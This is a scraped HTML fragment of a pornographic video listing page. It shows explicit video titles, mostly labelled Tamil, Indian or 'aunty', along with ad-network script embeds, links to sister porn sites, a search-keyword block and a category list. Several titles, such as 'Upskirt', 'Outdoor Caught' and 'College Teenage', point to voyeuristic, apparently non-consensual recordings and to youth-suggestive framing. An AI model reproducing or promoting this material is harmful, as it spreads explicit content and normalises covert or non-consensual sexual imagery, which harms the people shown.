                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4166310490703042626/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="39d1b55136569842" src="/thumbs/626/4166310490703042626_0.jpg" alt="Tamil cute nymphos sex! Real rough sex" width="380" height="214">
                                    <p>Tamil cute nymphos sex! Real rough sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8193104253301567106/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="71b3c0e8d1c82e82" src="/thumbs/106/8193104253301567106_0.jpg" alt="Tamil College Teenage Tight Butt Hole Fingered" width="380" height="214">
                                    <p>Tamil College Teenage Tight Butt Hole Fingered</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732552507292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95a4fef9c" src="/thumbs/292/2705852732552507292_0.jpg" alt="Aunty affair with boy friend" width="380" height="214">
                                    <p>Aunty affair with boy friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1600190443412324696/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="163504bae8910158" src="/thumbs/696/1600190443412324696_0.jpg" alt="Sexy aunty nude" width="380" height="214">
                                    <p>Sexy aunty nude</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/971866238603052011/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d7cc331e12143eb" src="/thumbs/11/971866238603052011_0.jpg" alt="Tamil Tamil Sex Vid 022 Gf Cam Sexy" width="380" height="214">
                                    <p>Tamil Tamil Sex Vid 022 Gf Cam Sexy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1303800071447268431/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12180741d4be4c4f" src="/thumbs/431/1303800071447268431_0.jpg" alt="Tamil Aunty Outdoor Caught" width="380" height="214">
                                    <p>Tamil Aunty Outdoor Caught</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4110608922263769009/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="390bd1092e154fb1" src="/thumbs/9/4110608922263769009_0.jpg" alt="Tamil Girlfriend Plays With Bbc Cum Beautiful" width="380" height="214">
                                    <p>Tamil Girlfriend Plays With Bbc Cum Beautiful</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734835426756/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e26285c4" src="/thumbs/756/2705852734835426756_0.jpg" alt="Big ass desi bhabhi anal sex" width="380" height="214">
                                    <p>Big ass desi bhabhi anal sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733375035645/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98b56b8fd" src="/thumbs/645/2705852733375035645_0.jpg" alt="Indian Village Aunty" width="380" height="214">
                                    <p>Indian Village Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734249028288/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bf6ecac0" src="/thumbs/288/2705852734249028288_0.jpg" alt="Hairy Indian Bhabhi Sex, Yellow Saree Aunty sex, Desi aunty" width="380" height="214">
                                    <p>Hairy Indian Bhabhi Sex, Yellow Saree Aunty sex, Desi aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636670114238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1008f7d9be" src="/thumbs/238/3824942636670114238_0.jpg" alt="Aunty Hoot N Horny Fucked by Youngr Guy (new)" width="380" height="214">
                                    <p>Aunty Hoot N Horny Fucked by Youngr Guy (new)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640732451559/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fb1a32e7" src="/thumbs/559/3824942640732451559_0.jpg" alt="Aunty fukked  3 , à°†à°‚à°Ÿà±€à°¨à°¿  à°¦à±†à°‚à°—à°¡à°‚ ," width="380" height="214">
                                    <p>Aunty fukked  3 , à°†à°‚à°Ÿà±€à°¨à°¿  à°¦à±†à°‚à°—à°¡à°‚ ,</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896051741880/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75173d004b8" src="/thumbs/880/1892856896051741880_0.jpg" alt="DESI TELUGU AUNTY THREESOME" width="380" height="214">
                                    <p>DESI TELUGU AUNTY THREESOME</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732532858356/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb959241df4" src="/thumbs/356/2705852732532858356_0.jpg" alt="Aunty big ass and pussy" width="380" height="214">
                                    <p>Aunty big ass and pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9037188233951999177/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7d6a8ad1550c74c9" src="/thumbs/177/9037188233951999177_0.jpg" alt="Tamil girl give jerking to her lover in park" width="380" height="214">
                                    <p>Tamil girl give jerking to her lover in park</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639490842186/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b118be4a" src="/thumbs/186/3824942639490842186_0.jpg" alt="tamil girl with old lover sex" width="380" height="214">
                                    <p>tamil girl with old lover sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1916917999609531968/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a9a42c3ae474e40" src="/thumbs/968/1916917999609531968_0.jpg" alt="Tamil Plump  Huge Boobs" width="380" height="214">
                                    <p>Tamil Plump  Huge Boobs</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 14:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637179678811/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102757305b" src="/thumbs/811/3824942637179678811_0.jpg" alt="Best indian sex  video collection" width="380" height="214">
                                    <p>Best indian sex  video collection</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732896715693/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96ed423ad" src="/thumbs/693/2705852732896715693_0.jpg" alt="Tamil Black aunty" width="380" height="214">
                                    <p>Tamil Black aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2681669087470768703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="253733d3b3d7523f" src="/thumbs/703/2681669087470768703_0.jpg" alt="Tamil Desi Upskirt - 2" width="380" height="214">
                                    <p>Tamil Desi Upskirt - 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2853533231904459115/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2799c95b1270096b" src="/thumbs/115/2853533231904459115_0.jpg" alt="Tamil Girl Fucked by Her Would be Husband - Hindi Roleplay Sex at Outdoor" width="380" height="214">
                                    <p>Tamil Girl Fucked by Her Would be Husband - Hindi Roleplay Sex at Outdoor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637216994556/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10299094fc" src="/thumbs/556/3824942637216994556_0.jpg" alt="Aunty sucking my cock happily" width="380" height="214">
                                    <p>Aunty sucking my cock happily</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733533925875/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb994cf31f3" src="/thumbs/875/2705852733533925875_0.jpg" alt="Tamil thani best" width="380" height="214">
                                    <p>Tamil thani best</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2046724300475252098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1c676ce842fcbd82" src="/thumbs/98/2046724300475252098_0.jpg" alt="Telugu Aunty Changing - Movies." width="380" height="214">
                                    <p>Telugu Aunty Changing - Movies.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639420795992/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10acebec58" src="/thumbs/992/3824942639420795992_0.jpg" alt="Indian Wife Sex Lily Pornstar Amateur Babe" width="380" height="214">
                                    <p>Indian Wife Sex Lily Pornstar Amateur Babe</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637662859024/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104423ef10" src="/thumbs/24/3824942637662859024_0.jpg" alt="Tamil saare aunty" width="380" height="214">
                                    <p>Tamil saare aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/2/" target="_self">More Movies</a>
                </div>
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Live sex cams</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://indiantube.porn/"><i class="la la-sign-out-alt"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmVkaW8/" target="_self" title="tamil village aunty sex vedio"><i class="la la-search"></i> tamil village aunty sex vedio</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdWx0cmEgaGQgdmlkZW9z/" target="_self" title="tamil village aunty sex ultra hd videos"><i class="la la-search"></i> tamil village aunty sex ultra hd videos</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW9z/" target="_self" title="Tamil village aunty sex videos"><i class="la la-search"></i> Tamil village aunty sex videos</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW8gZG93bmxvYWQ/" target="_self" title="tamil village aunty sex video download"><i class="la la-search"></i> tamil village aunty sex video download</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggc3Rvcmllcw/" target="_self" title="Tamil village aunty sex stories"><i class="la la-search"></i> Tamil village aunty sex stories</a> <a href="/en/search/RmF0IHRhbWlsIHZpbGxhZ2UgYXVudHkgc2V4/" target="_self" title="Fat tamil village aunty sex"><i class="la la-search"></i> Fat tamil village aunty sex</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlvZGVz/" target="_self" title="Tamil village aunty sex viodes"><i class="la la-search"></i> Tamil village aunty sex viodes</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggbW92ZQ/" target="_self" title="tamil village aunty sex move"><i class="la la-search"></i> tamil village aunty sex move</a> <a href="/en/search/SW5kaWFuIFRhbWlsICB2aWxsYWdlIGF1bnR5IHNleA/" target="_self" title="Indian Tamil  village aunty sex"><i class="la la-search"></i> Indian Tamil  village aunty sex</a> <a href="/en/search/V3dnb29nbGUreHh4K2ZyZWUrdGFtaWwrdmlsbGFnZSthdW50eStzZXgrdmlkZW8/" target="_self" title="Wwgoogle+xxx+free+tamil+village+aunty+sex+video"><i class="la la-search"></i> Wwgoogle+xxx+free+tamil+village+aunty+sex+video</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlvZGVzIGluIHd3dy54eHJlZWwuY29t/" target="_self" title="Tamil village aunty sex viodes in www.xxreel.com"><i class="la la-search"></i> Tamil village aunty sex viodes in www.xxreel.com</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXgudm9t/" target="_self" title="Tamil village aunty sex.vom"><i class="la la-search"></i> Tamil village aunty sex.vom</a> <a href="/en/search/TGV0ZXN0IHRhbWlsIHZpbGxhZ2UgYXVudHkgc2V4IHZpb2Rlcw/" target="_self" title="Letest tamil village aunty sex viodes"><i class="la la-search"></i> Letest tamil village aunty sex viodes</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW8/" target="_self" title="Tamil village aunty sex video"><i class="la la-search"></i> Tamil village aunty sex video</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggMjAyMQ/" target="_self" title="Tamil village aunty sex 2021"><i class="la la-search"></i> Tamil village aunty sex 2021</a> <a href="/en/search/VGFtaWwgIHZpbGxhZ2UgYXVudHkgc2V4/" target="_self" title="Tamil  village aunty sex"><i class="la la-search"></i> Tamil  village aunty sex</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggbG9jYWw/" target="_self" title="Tamil village aunty sex local"><i class="la la-search"></i> Tamil village aunty sex local</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdWx0cmE/" target="_self" title="Tamil village aunty sex ultra"><i class="la la-search"></i> Tamil village aunty sex ultra</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggbW92aWVz/" target="_self" title="Tamil village aunty sex movies"><i class="la la-search"></i> Tamil village aunty sex movies</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggYXVkaW8/" target="_self" title="Tamil village aunty sex audio"><i class="la la-search"></i> Tamil village aunty sex audio</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW8uY28/" target="_self" title="Tamil village aunty sex video.co"><i class="la la-search"></i> Tamil village aunty sex video.co</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>7392</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2426</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>3190</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>2892</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>1930</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span><i class="la la-play"></i>2286</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>1617</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>237</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span><i class="la la-play"></i>2857</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span><i class="la la-play"></i>832</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span><i class="la la-play"></i>775</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span><i class="la la-play"></i>2559</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span><i class="la la-play"></i>1789</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1606</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>3268</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play"></i>221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play"></i>1293</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>4900</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span><i class="la la-play"></i>841</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span><i class="la la-play"></i>2237</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span><i class="la la-play"></i>233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play"></i>218</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>1433</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>256</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>920</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1211</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play"></i>525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span><i class="la la-play"></i>7950</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>758</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>112</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>1058</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>742</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>674</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>1341</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1540</span></li>
       
